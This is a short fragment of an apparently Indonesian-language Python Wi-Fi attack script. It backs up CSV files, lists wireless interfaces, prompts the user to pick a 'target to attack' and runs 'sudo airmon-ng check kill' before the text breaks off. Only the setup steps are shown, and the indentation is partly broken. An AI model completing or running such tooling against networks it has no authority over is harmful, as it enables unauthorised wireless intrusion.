 for file_name in os.listdir():
    if ".csv" in file_name:
        print("file .csv berada di direktori")
        directory = os.getcwd()
        try:
            os.mkdir(directory + "/backup/")
        except:
            print("cek Backup Folder.csv Files ke Backup Directory")
        timestamp = datetime.now()
shutil.move(file_name, directory + "/backup/" + str(timestamp) + "-" +
file_name)

wlan_pattern = re.compile("^wlan[0-9]+")

checkwifi_final = wlan_pattern.findall(subprocess.run(["iwconfig"],
capture_output=True).stdout.decode())


if len(checkwifi_final) == 0:
    print("connect ke WiFi Conttroller dan coba lagi")
    exit()

#memilih target WiFi Network
print("The Following Wifi Targets Are Available:")
for index, item in enumerate(checkwifi_final):
    print(f"{index} - {item}")

while True:
    wifi_interface_choice = input("Pilih target yang akan diserang: ")
    try:
        if checkwifi_final[int(wifi_interface_choice)]:
            break
    except:
        print("Please Enter A Valid Target!!.")

lakhacmybuddy = checkwifi_final[int(wifi_interface_choice)]

# Kill conflicting
print("Wifi Adapter berhasil Connected!\nmulai serangan!!! :")
kill_confilict_processes = subprocess.run(["sudo", "airmon-ng", "check",
"kill"])